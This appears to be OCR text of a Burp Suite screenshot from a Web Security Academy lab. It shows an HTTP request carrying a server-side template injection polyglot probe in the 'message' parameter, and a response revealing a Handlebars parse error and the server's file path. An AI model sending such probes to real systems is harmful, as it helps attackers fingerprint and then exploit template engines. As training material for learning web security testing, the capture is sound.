 Request
Pretty Raw Hex
\n
1 GET /?message=${{<%[%'"}}%\, HTTP/2
2 Host: 0a54001a04cba583c06210f800b30054.web-security-academy.net
3 Cookie: session=l2rV28nKdpHbGonHXez6AcjtgCIWnogs
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer:
Response
Pretty Raw Hex Render
42 </div>
43 </section>
44 </div>
45 <div theme="">
46 <section class="maincontainer">
47 <div class="container">
48 <header class="navigation-header">
49 </header>
50 <h4>
Internal Server Error
</h4>
51 <p class=is-warning>
/opt/node-v18.12.1-linux-x64/lib/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js
52 throw new Error(str);
53 ^
54
55 Error: Parse error on line 1:
56 ${{&lt;%[%&apos;&quot;}}%\,
57 ---^